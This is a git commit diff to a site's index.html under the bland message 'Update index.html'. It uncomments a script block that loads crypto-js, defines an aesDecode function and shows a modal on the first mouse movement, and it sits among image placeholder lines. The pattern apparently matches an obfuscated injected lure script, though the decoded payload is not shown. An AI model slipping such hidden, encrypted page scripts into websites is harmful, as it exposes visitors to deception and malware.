



==== commit 2b27404a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -38,7 +38,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-    <!-- <script src="https://cdn.tailwindcss.com"></script>
+    <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -149,7 +149,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
 
     <!-- ANNOUNCEMENT RIBBON -->
     <div class="ribbon">

